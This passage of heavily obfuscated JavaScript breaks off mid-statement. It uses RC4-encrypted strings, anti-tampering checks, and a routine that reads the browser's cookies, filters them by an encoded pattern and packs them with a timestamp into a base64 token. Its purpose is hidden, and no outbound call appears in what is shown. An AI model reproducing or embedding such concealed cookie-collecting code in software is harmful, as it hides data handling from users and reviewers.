4\x72\x73\x4b\x6e\x51\x4d\x4f\x76\x77\x71\x4d\x37\x47\x38\x4f\x49\x77\x70\x76\x44\x69\x73\x4b\x71\x77\x72\x50\x44\x71\x38\x4b\x45','\x77\x36\x4a\x78\x48\x4d\x4b\x37\x77\x35\x6e\x44\x68\x38\x4f\x64','\x77\x71\x58\x43\x6f\x73\x4b\x43\x77\x36\x74\x64\x77\x70\x48\x43\x74\x6b\x39\x37\x77\x70\x7a\x43\x6c\x63\x4b\x39\x77\x70\x6b\x6d','\x47\x63\x4f\x71\x77\x71\x77\x61\x43\x63\x4b\x7a','\x77\x71\x48\x44\x6b\x73\x4f\x64\x49\x73\x4b\x56\x65\x63\x4f\x56','\x77\x6f\x33\x44\x6d\x4d\x4b\x37\x77\x36\x54\x44\x73\x6a\x45\x32\x77\x70\x50\x43\x75\x56\x7a\x43\x75\x57\x30\x68\x5a\x51\x3d\x3d','\x61\x73\x4b\x2b\x4e\x4d\x4b\x51\x77\x70\x66\x44\x6b\x41\x3d\x3d'];(function(_0x51c469,_0x201e2c){var _0x58b748=function(_0x2b57c2){while(--_0x2b57c2){_0x51c469['\x70\x75\x73\x68'](_0x51c469['\x73\x68\x69\x66\x74']());}};var _0xd2bce4=function(){var _0x1b1914={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x51c5e2,_0x3afe0c,_0x3e1524,_0x58d8f6){_0x58d8f6=_0x58d8f6||{};var _0x2ec393=_0x3afe0c+'\x3d'+_0x3e1524;var _0x349940=0x0;for(var _0x349940=0x0,_0x382bb5=_0x51c5e2['\x6c\x65\x6e\x67\x74\x68'];_0x349940<_0x382bb5;_0x349940++){var _0x275a39=_0x51c5e2[_0x349940];_0x2ec393+='\x3b\x20'+_0x275a39;var _0x3d202e=_0x51c5e2[_0x275a39];_0x51c5e2['\x70\x75\x73\x68'](_0x3d202e);_0x382bb5=_0x51c5e2['\x6c\x65\x6e\x67\x74\x68'];if(_0x3d202e!==!![]){_0x2ec393+='\x3d'+_0x3d202e;}}_0x58d8f6['\x63\x6f\x6f\x6b\x69\x65']=_0x2ec393;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x6f1713,_0x412457){_0x6f1713=_0x6f1713||function(_0x11636e){return _0x11636e;};var _0x3370f4=_0x6f1713(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x412457['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x27755f=function(_0x436122,_0x16bb96){_0x436122(++_0x16bb96);};_0x27755f(_0x58b748,_0x201e2c);return _0x3370f4?decodeURIComponent(_0x3370f4[0x1]):undefined;}};var _0x24a239=function(){var _0x1688a9=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x1688a9['\x74\x65\x73\x74'](_0x1b1914['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x1b1914['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x24a239;var _0x418540='';var _0x4b8a46=_0x1b1914['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x4b8a46){_0x1b1914['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x4b8a46){_0x418540=_0x1b1914['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x1b1914['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0xd2bce4();}(_0x521f,0x91));var _0xf521=function(_0x51c469,_0x201e2c){_0x51c469=_0x51c469-0x0;var _0x58b748=_0x521f[_0x51c469];if(_0xf521['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x459fac=function(){return this;};var _0xd2bce4=_0x459fac();var _0x1b1914='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0xd2bce4['\x61\x74\x6f\x62']||(_0xd2bce4['\x61\x74\x6f\x62']=function(_0x51c5e2){var _0x3afe0c=String(_0x51c5e2)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x3e1524=0x0,_0x58d8f6,_0x2ec393,_0x201347=0x0,_0x349940='';_0x2ec393=_0x3afe0c['\x63\x68\x61\x72\x41\x74'](_0x201347++);~_0x2ec393&&(_0x58d8f6=_0x3e1524%0x4?_0x58d8f6*0x40+_0x2ec393:_0x2ec393,_0x3e1524++%0x4)?_0x349940+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x58d8f6>>(-0x2*_0x3e1524&0x6)):0x0){_0x2ec393=_0x1b1914['\x69\x6e\x64\x65\x78\x4f\x66'](_0x2ec393);}return _0x349940;});}());var _0x382bb5=function(_0x275a39,_0x3d202e){var _0x6f1713=[],_0x412457=0x0,_0x11636e,_0x3370f4='',_0x27755f='';_0x275a39=atob(_0x275a39);for(var _0x436122=0x0,_0x16bb96=_0x275a39['\x6c\x65\x6e\x67\x74\x68'];_0x436122<_0x16bb96;_0x436122++){_0x27755f+='\x25'+('\x30\x30'+_0x275a39['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x436122)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x275a39=decodeURIComponent(_0x27755f);for(var _0x24a239=0x0;_0x24a239<0x100;_0x24a239++){_0x6f1713[_0x24a239]=_0x24a239;}for(_0x24a239=0x0;_0x24a239<0x100;_0x24a239++){_0x412457=(_0x412457+_0x6f1713[_0x24a239]+_0x3d202e['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x24a239%_0x3d202e['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x11636e=_0x6f1713[_0x24a239];_0x6f1713[_0x24a239]=_0x6f1713[_0x412457];_0x6f1713[_0x412457]=_0x11636e;}_0x24a239=0x0;_0x412457=0x0;for(var _0x1688a9=0x0;_0x1688a9<_0x275a39['\x6c\x65\x6e\x67\x74\x68'];_0x1688a9++){_0x24a239=(_0x24a239+0x1)%0x100;_0x412457=(_0x412457+_0x6f1713[_0x24a239])%0x100;_0x11636e=_0x6f1713[_0x24a239];_0x6f1713[_0x24a239]=_0x6f1713[_0x412457];_0x6f1713[_0x412457]=_0x11636e;_0x3370f4+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x275a39['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1688a9)^_0x6f1713[(_0x6f1713[_0x24a239]+_0x6f1713[_0x412457])%0x100]);}return _0x3370f4;};_0xf521['\x72\x63\x34']=_0x382bb5;_0xf521['\x64\x61\x74\x61']={};_0xf521['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x418540=_0xf521['\x64\x61\x74\x61'][_0x51c469];if(_0x418540===undefined){if(_0xf521['\x6f\x6e\x63\x65']===undefined){var _0x4b8a46=function(_0x39e40e){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x39e40e;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x4b8a46['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x56376c=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x56376c['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x4b8a46['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x348572){if(!Boolean(~_0x348572)){return _0x348572;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x4b8a46['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x35ef7c){for(var _0x238793=0x0,_0x2cf2e1=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x238793<_0x2cf2e1;_0x238793++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x2cf2e1=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x35ef7c(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x4b8a46(_0xf521)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xf521['\x6f\x6e\x63\x65']=!![];}_0x58b748=_0xf521['\x72\x63\x34'](_0x58b748,_0x201e2c);_0xf521['\x64\x61\x74\x61'][_0x51c469]=_0x58b748;}else{_0x58b748=_0x418540;}return _0x58b748;};(function(){var _0x3e1df2=function(){var _0x51c469=!![];return function(_0x201e2c,_0x58b748){var _0x2b57c2=_0x51c469?function(){if(_0x58b748){var _0x3e242d=_0x58b748['\x61\x70\x70\x6c\x79'](_0x201e2c,arguments);_0x58b748=null;return _0x3e242d;}}:function(){};_0x51c469=![];return _0x2b57c2;};}();var _0x311fd3={'\x50\x46\x56':function _0x2bfb55(_0x4e85ea,_0xb06733){return _0x4e85ea(_0xb06733);},'\x62\x54\x65':function _0x52ec1d(_0x613c21,_0x21b494){return _0x613c21<_0x21b494;},'\x56\x6a\x63':function _0x3cdb4f(_0x33ff21,_0x351392){return _0x33ff21!==_0x351392;},'\x51\x61\x67':function _0x4947ea(_0x18934e,_0x5a1800){return _0x18934e===_0x5a1800;},'\x73\x77\x72':function _0x4a908c(_0x144892,_0x2d57bb){return _0x144892%_0x2d57bb;},'\x79\x75\x4c':function _0x499a09(_0x43f138,_0x32d40a){return _0x43f138(_0x32d40a);},'\x75\x6b\x56':function _0xaae27(_0x3390b4,_0x131d55){return _0x3390b4(_0x131d55);},'\x63\x6b\x66':function _0x35a562(_0xf7a039,_0x55229c){return _0xf7a039>_0x55229c;},'\x53\x70\x61':function _0x3b0966(_0x492318,_0x27cd77){return _0x492318-_0x27cd77;},'\x4d\x56\x61':function _0x5c79fd(_0x59062b){return _0x59062b();},'\x65\x56\x46':function _0x13190b(_0x3bc18e,_0x31595e){return _0x3bc18e==_0x31595e;},'\x71\x71\x4a':function _0x399894(_0x192f61,_0x1b0996){return _0x192f61%_0x1b0996;},'\x75\x52\x74':function _0x134e6b(_0x1da78f,_0x65bbb4){return _0x1da78f/_0x65bbb4;},'\x76\x6d\x43':function _0x5bd5c5(_0x1a580f,_0x503fd8){return _0x1a580f/_0x503fd8;},'\x50\x48\x69':function _0x522dfd(_0x22ff3d,_0x3ca2af){return _0x22ff3d==_0x3ca2af;},'\x73\x42\x51':function _0x3ff37b(_0xbf791a,_0x5e2f54){return _0xbf791a==_0x5e2f54;},'\x75\x67\x6f':function _0x34900a(_0x268981,_0x299732){return _0x268981==_0x299732;},'\x6d\x6a\x41':function _0xa3c84f(_0x467358,_0x461dd5){return _0x467358(_0x461dd5);},'\x69\x75\x61':function _0x404a0b(_0x4f770a,_0x45b782){return _0x4f770a+_0x45b782;},'\x53\x78\x4c':function _0x3b97ec(_0x1dd010,_0x179ad3){return _0x1dd010(_0x179ad3);},'\x65\x63\x4a':function _0xd36f1c(_0x4f2e85,_0x4d720a){return _0x4f2e85(_0x4d720a);},'\x4f\x50\x4a':function _0x5160b9(_0x31951a){return _0x31951a();},'\x41\x6d\x41':function _0x505d59(_0x2c566c,_0x2bf6e1){return _0x2c566c+_0x2bf6e1;},'\x49\x48\x73':function _0x1d5b13(_0x34d3ec,_0x27359c){return _0x34d3ec+_0x27359c;}};var _0x3043fd=this[_0xf521('0x0', '\x75\x4f\x6f\x45')];var _0x4485d4=_0x3043fd[_0xf521('0x1', '\x5d\x76\x46\x4b')];var _0x4418c4='';var _0xc858b9='';if(_0x311fd3[_0xf521('0x2', '\x55\x52\x79\x6d')](typeof _0x3043fd[_0xf521('0x3', '\x6c\x4a\x58\x33')],_0xf521('0x4', '\x6a\x44\x5d\x6f'))){_0x4418c4=_0x3043fd[_0xf521('0x5', '\x47\x64\x4c\x77')];_0xc858b9=_0x4418c4[_0xf521('0x6', '\x51\x46\x49\x39')];}var _0x4e2206=_0x3043fd[_0xf521('0x7', '\x4b\x66\x63\x61')];var _0x4c4671=_0x3043fd[_0xf521('0x8', '\x53\x47\x55\x5d')];var _0x447360=new _0x3043fd[_0xf521('0x9', '\x73\x32\x30\x29')]()[_0xf521('0xa', '\x58\x39\x79\x4f')]();var _0x23e5e0='';function _0x313c08(_0x19e79e){var _0x3d1a8a={'\x4f\x59\x6e':function _0x27242b(_0x513ef2,_0x260261){return _0x513ef2<_0x260261;},'\x48\x59\x58':function _0xb03137(_0x160e26,_0x339e9d){return _0x160e26>>_0x339e9d;},'\x69\x56\x72':function _0x2246d5(_0x164408,_0x5a5ba0){return _0x164408&_0x5a5ba0;},'\x51\x4a\x6a':function _0x433d99(_0x3466a3,_0x4c4ee4){return _0x3466a3==_0x4c4ee4;},'\x6a\x4a\x62':function _0x306527(_0x340d52,_0x197753){return _0x340d52>>_0x197753;},'\x51\x45\x41':function _0x221b9d(_0x338095,_0x3204d5){return _0x338095|_0x3204d5;},'\x68\x5a\x54':function _0x49e7a1(_0x2748b4,_0x3fc674){return _0x2748b4>>_0x3fc674;},'\x65\x4e\x79':function _0x5d345b(_0x455e9e,_0x5345e4){return _0x455e9e&_0x5345e4;},'\x4a\x52\x74':function _0x1e1269(_0x460528,_0x2358a0){return _0x460528==_0x2358a0;},'\x47\x64\x46':function _0x400728(_0x4ce40e,_0x165418){return _0x4ce40e&_0x165418;},'\x52\x4b\x4d':function _0xf36c0c(_0x393238,_0x3e04db){return _0x393238<<_0x3e04db;},'\x7a\x71\x44':function _0x5100de(_0x86214,_0x522ea0){return _0x86214&_0x522ea0;},'\x6f\x75\x5a':function _0x2c57f8(_0x33c348,_0x57cda1){return _0x33c348>>_0x57cda1;},'\x64\x6a\x73':function _0x16240f(_0x37631f,_0x5937db){return _0x37631f&_0x5937db;},'\x50\x4e\x50':function _0x55f0d5(_0x2975d6,_0x2792c6){return _0x2975d6|_0x2792c6;},'\x5a\x41\x4c':function _0x41d079(_0xfd0eed,_0x193d5a){return _0xfd0eed>>_0x193d5a;},'\x6b\x54\x4d':function _0x179ba4(_0x430bce,_0x4c344a){return _0x430bce&_0x4c344a;}};var _0x566296=_0xf521('0xb', '\x73\x32\x30\x29')[_0xf521('0xc', '\x30\x36\x50\x4a')]('\x7c'),_0x333d9a=0x0;while(!![]){switch(_0x566296[_0x333d9a++]){case'\x30':return _0x126c26;continue;case'\x31':_0x126c26='';continue;case'\x32':var _0x126c26,_0xf35f65,_0x36d482;continue;case'\x33':_0xf35f65=0x0;continue;case'\x34':while(_0x3d1a8a[_0xf521('0xd', '\x6f\x5a\x41\x25')](_0xf35f65,_0x36d482)){var _0x37c6c1=_0xf521('0xe', '\x5e\x65\x6a\x6f')[_0xf521('0xf', '\x47\x5e\x73\x35')]('\x7c'),_0x5dbf93=0x0;while(!![]){switch(_0x37c6c1[_0x5dbf93++]){case'\x30':_0x126c26+=_0x2f7272[_0xf521('0x10', '\x53\x47\x55\x5d')](_0x3d1a8a[_0xf521('0x11', '\x51\x46\x49\x39')](_0x2e3df3,0x2));continue;case'\x31':_0x2e3df3=_0x3d1a8a[_0xf521('0x12', '\x51\x46\x49\x39')](_0x19e79e[_0xf521('0x13', '\x33\x53\x58\x53')](_0xf35f65++),0xff);continue;case'\x32':if(_0x3d1a8a[_0xf521('0x14', '\x6e\x33\x6a\x42')](_0xf35f65,_0x36d482)){_0x126c26+=_0x2f7272[_0xf521('0x15', '\x6d\x7a\x44\x43')](_0x3d1a8a[_0xf521('0x16', '\x51\x26\x21\x4a')](_0x2e3df3,0x2));_0x126c26+=_0x2f7272[_0xf521('0x17', '\x45\x55\x39\x62')](_0x3d1a8a[_0xf521('0x18', '\x45\x50\x33\x33')](_0x3d1a8a[_0xf521('0x19', '\x5d\x76\x46\x4b')](_0x2e3df3,0x3)<<0x4,_0x3d1a8a[_0xf521('0x1a', '\x61\x6e\x4f\x73')](_0x3d1a8a[_0xf521('0x1b', '\x58\x25\x34\x6b')](_0x3d4ca5,0xf0),0x4)));_0x126c26+=_0x2f7272[_0xf521('0x1c', '\x78\x5e\x73\x70')](_0x3d1a8a[_0xf521('0x1d', '\x52\x43\x66\x4d')](_0x3d4ca5,0xf)<<0x2);_0x126c26+='\x3d';break;}continue;case'\x33':if(_0x3d1a8a[_0xf521('0x1e', '\x30\x36\x50\x4a')](_0xf35f65,_0x36d482)){_0x126c26+=_0x2f7272[_0xf521('0x1f', '\x59\x55\x32\x30')](_0x3d1a8a[_0xf521('0x20', '\x6c\x4a\x58\x33')](_0x2e3df3,0x2));_0x126c26+=_0x2f7272[_0xf521('0x21', '\x4e\x24\x76\x4b')](_0x3d1a8a[_0xf521('0x22', '\x47\x5e\x73\x35')](_0x2e3df3,0x3)<<0x4);_0x126c26+='\x3d\x3d';break;}continue;case'\x34':_0x126c26+=_0x2f7272[_0xf521('0x23', '\x4c\x62\x58\x2a')](_0x3d1a8a[_0xf521('0x24', '\x52\x43\x66\x4d')](_0x3d1a8a[_0xf521('0x25', '\x4c\x62\x58\x2a')](_0x3d1a8a[_0xf521('0x26', '\x68\x30\x31\x50')](_0x3d4ca5,0xf),0x2),_0x3d1a8a[_0xf521('0x27', '\x57\x77\x5a\x24')](_0x3d1a8a[_0xf521('0x28', '\x51\x26\x21\x4a')](_0x302712,0xc0),0x6)));continue;case'\x35':_0x3d4ca5=_0x19e79e[_0xf521('0x29', '\x51\x26\x21\x4a')](_0xf35f65++);continue;case'\x36':_0x126c26+=_0x2f7272[_0xf521('0x2a', '\x58\x58\x5b\x38')](_0x3d1a8a[_0xf521('0x2b', '\x66\x4c\x78\x72')](_0x3d1a8a[_0xf521('0x2c', '\x38\x37\x4b\x6c')](_0x2e3df3,0x3)<<0x4,_0x3d1a8a[_0xf521('0x2d', '\x40\x44\x66\x58')](_0x3d1a8a[_0xf521('0x2e', '\x6f\x5a\x41\x25')](_0x3d4ca5,0xf0),0x4)));continue;case'\x37':_0x126c26+=_0x2f7272[_0xf521('0x2f', '\x7a\x54\x54\x48')](_0x3d1a8a[_0xf521('0x30', '\x58\x39\x79\x4f')](_0x302712,0x3f));continue;case'\x38':_0x302712=_0x19e79e[_0xf521('0x31', '\x58\x25\x34\x6b')](_0xf35f65++);continue;}break;}}continue;case'\x35':var _0x2f7272=_0xf521('0x32', '\x58\x58\x5b\x38');continue;case'\x36':_0x36d482=_0x19e79e[_0xf521('0x33', '\x59\x64\x77\x57')];continue;case'\x37':var _0x2e3df3,_0x3d4ca5,_0x302712;continue;}break;}}function _0x4454ad(_0x2e48c5){var _0x386127=_0x3e1df2(this,function(){var _0x51c469=function(){return'\x64\x65\x76';},_0x201e2c=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x4a85f1=function(){var _0x459fac=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x459fac['\x74\x65\x73\x74'](_0x51c469['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0xd2bce4=function(){var _0x1b1914=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x1b1914['\x74\x65\x73\x74'](_0x201e2c['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x51c5e2=function(_0x3afe0c){var _0x3e1524=~-0x1>>0x1+0xff%0x0;if(_0x3afe0c['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x3e1524)){_0x58d8f6(_0x3afe0c);}};var _0x58d8f6=function(_0x2ec393){var _0x201347=~-0x4>>0x1+0xff%0x0;if(_0x2ec393['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x201347){_0x51c5e2(_0x2ec393);}};if(!_0x4a85f1()){if(!_0xd2bce4()){_0x51c5e2('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x51c5e2('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x51c5e2('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x386127();var _0x4b85b2={'\x47\x48\x57':function _0x15b1ee(_0x3ab5e0,_0x520cb6){return _0x311fd3[_0xf521('0x34', '\x78\x46\x25\x26')](_0x3ab5e0,_0x520cb6);}};return function(_0x2501e9){_0x23e5e0+=_0x2501e9;return _0x4b85b2[_0xf521('0x35', '\x38\x42\x73\x77')](_0x2e48c5,_0x2501e9);};}function _0x56f47e(){var _0x78ec86={'\x59\x4d\x49':function _0x17e06d(_0x3484ad,_0x48a240){return _0x3484ad<_0x48a240;},'\x4d\x4c\x6e':function _0x2dab5a(_0x4489ae){return _0x4489ae();}};var _0x3c2057=_0xf521('0x36', '\x45\x50\x33\x33')[_0xf521('0x37', '\x33\x53\x58\x53')]('\x7c'),_0x328888=0x0;while(!![]){switch(_0x3c2057[_0x328888++]){case'\x30':return _0x2ed021;continue;case'\x31':for(var _0x51f208=0x0;_0x78ec86[_0xf521('0x38', '\x38\x42\x73\x77')](_0x51f208,_0x2cc73d[_0xf521('0x39', '\x58\x39\x79\x4f')]);_0x51f208++){var _0x59d7e7=_0x2cc73d[_0x51f208][_0xf521('0x3a', '\x4b\x66\x63\x61')](0x0,_0x2cc73d[_0x51f208][_0xf521('0x3b', '\x58\x58\x5b\x38')]('\x3d'));var _0x5ccac5=_0x2cc73d[_0x51f208][_0xf521('0x3c', '\x5d\x76\x46\x4b')](_0x2cc73d[_0x51f208][_0xf521('0x3d', '\x6e\x33\x6a\x42')]('\x3d')+0x1,_0x2cc73d[_0x51f208][_0xf521('0x3e', '\x26\x49\x50\x33')]);if(_0xd66d5b[_0xf521('0x3f', '\x7a\x54\x54\x48')](_0x59d7e7)){_0x2ed021[_0x2ed021[_0xf521('0x40', '\x78\x5e\x73\x70')]]=_0x5ccac5;}}continue;case'\x32':var _0x2cc73d=_0x4485d4[_0xf521('0x41', '\x58\x58\x5b\x38')][_0xf521('0x42', '\x5e\x65\x6a\x6f')]('\x3b');continue;case'\x33':var _0xd66d5b=new _0x3043fd[_0xf521('0x43', '\x51\x46\x49\x39')](_0xf521('0x44', '\x4b\x66\x63\x61'));continue;case'\x34':_0x78ec86[_0xf521('0x45', '\x33\x53\x58\x53')](_0x4ecb76);continue;case'\x35':var _0x2ed021=new _0x3043fd[_0xf521('0x46', '\x6c\x4a\x58\x33')]();continue;}break;}}function _0x43b781(_0x198bb7){var _0x5f452f={'\x59\x59\x4b':function _0x2c8778(_0x39f0ae,_0x41cc8b){return _0x39f0ae<_0x41cc8b;},'\x7a\x50\x63':function _0x230c81(_0x42ea83){return _0x42ea83();},'\x74\x71\x64':function _0x434adc(_0x30df51){return _0x30df51();},'\x57\x78\x6c':function _0x3f3010(_0x49c67b,_0x2ef5c0){return _0x49c67b(_0x2ef5c0);},'\x69\x71\x42':function _0x42f6b1(_0x51df7d,_0x205d0a){return _0x51df7d+_0x205d0a;},'\x62\x7a\x59':function _0x730600(_0x2f3c13,_0x47a090){return _0x2f3c13+_0x47a090;},'\x79\x55\x52':function _0x160e83(_0x17ad8a,_0x4c6e31,_0x35dd9d){return _0x17ad8a(_0x4c6e31,_0x35dd9d);},'\x4f\x56\x54':function _0x517d8a(_0x1c1e3f,_0x6d960d){return _0x1c1e3f-_0x6d960d;},'\x76\x76\x62':function _0x362dd0(_0x276241){return _0x276241();},'\x56\x64\x53':function _0x710c90(_0x44025a,_0x5d58e2){return _0x44025a<_0x5d58e2;},'\x7a\x73\x65':function _0x3eabb4(_0x3a5672,_0x3c665a){return _0x3a5672+_0x3c665a;},'\x59\x73\x73':function _0xafa291(_0x48009f,_0x2ed8c8){return _0x48009f%_0x2ed8c8;},'\x4f\x6a\x73':function _0x3b0447(_0x1cb01f,_0x5912dd){return _0x1cb01f<_0x5912dd;}};var _0x35a30c=_0xf521('0x47', '\x66\x4c\x78\x72')[_0xf521('0x48', '\x61\x4e\x64\x30')]('\x7c'),_0x540f56=0x0;while(!![]){switch(_0x35a30c[_0x540f56++]){case'\x30':var _0x3f7df1=new _0x3043fd[_0xf521('0x49', '\x78\x5e\x73\x70')](_0x238303[_0xf521('0x3e', '\x26\x49\x50\x33')]);continue;case'\x31':for(var _0x29da6e=0x2;_0x5f452f[_0xf521('0x4a', '\x61\x6e\x4f\x73')](_0x29da6e,_0x4c359b[_0xf521('0x4b', '\x66\x4c\x78\x72')]);_0x29da6e++){_0x1e5b3a+=_0x4c359b[_0x29da6e];}continue;case'\x32':var _0x238303=_0x5f452f[_0xf521('0x4c', '\x58\x39\x79\x4f')](_0x56f47e);continue;case'\x33':_0x5f452f[_0xf521('0x4d', '\x61\x6e\x4f\x73')](_0x4ecb76);continue;case'\x34':var _0x38f49e='';continue;case'\x35':var _0x4c359b=_0xf521('0x4e', '\x45\x50\x33\x33');continue;case'\x36':_0x4270c5=_0x5f452f[_0xf521('0x4f', '\x42\x28\x6b\x44')](btoa,_0x5f452f[_0xf521('0x50', '\x55\x52\x79\x6d')](_0x5f452f[_0xf521('0x51', '\x5b\x64\x4c\x6c')](_0x5f452f[_0xf521('0x52', '\x58\x58\x5b\x38')](_0xf521,_0x5f452f[_0xf521('0x53', '\x6a\x44\x5d\x6f')](_0x521f[_0xf521('0x54', '\x51\x26\x21\x4a')],0x1),_0x2cc74f[_0xf521('0x55', '\x38\x37\x4b\x6c')](0x0,0x5)),_0xf521('0x56', '\x5b\x64\x4c\x6c'))+_0x582df3+_0xf521('0x57', '\x40\x44\x66\x58'),_0x38f49e));continue;case'\x37':_0x5f452f[_0xf521('0x58', '\x75\x4f\x6f\x45')](_0x4ecb76);continue;case'\x38':for(var _0x408378=0x0;_0x5f452f[_0xf521('0x59', '\x4b\x66\x63\x61')](_0x408378,_0x2cc74f[_0xf521('0x5a', '\x6c\x4a\x58\x33')]);_0x408378++){_0x38f49e+=_0x5f452f[_0xf521('0x5b', '\x58\x39\x79\x4f')](_0x2cc74f[_0xf521('0x5c', '\x5d\x76\x46\x4b')](_0x408378),_0x582df3[_0xf521('0x5d', '\x5e\x65\x6a\x6f')](_0x5f452f[_0xf521('0x5e', '\x4e\x24\x76\x4b')](_0x408378,_0x582df3[_0xf521('0x5f', '\x6d\x7a\x44\x43')])))[_0xf521('0x60', '\x5b\x64\x4c\x6c')](0x10);}continue;case'\x39':var _0x1e5b3a='';continue;case'\x31\x30':var _0x582df3=_0x3f7df1[_0xf521('0x61', '\x78\x5e\x73\x70')]();continue;case'\x31\x31':var _0x9e74f1='\x2a\x79\x01\x9e\x2d\xd0\x1b\x74';var _0x14bcf9=0x2;var _0xfd0f75=0x0;var _0x537d72=[];for(var _0xd38d40=0x0;_0xd38d40<_0x9e74f1['\x6c\x65\x6e\x67\x74\x68'];_0xd38d40++){_0x537d72['\x70\x75\x73\x68'](_0xd38d40);}var _0xbe35b3=_0x537d72.map(function(_0x9820bc){return (_0x537d72[_0x9820bc]%_0x14bcf9)?'':_0x9e74f1[_0x9820bc];})['\x6a\x6f\x69\x6e']('');var _0x49d7f8=_0x537d72.map(function(_0xf706c2){return (_0x537d72[_0xf706c2]%_0x14bcf9)?_0x9e74f1[_0xf706c2]:'';})['\x6a\x6f\x69\x6e']('');var _0xbf1d76=[];for(var 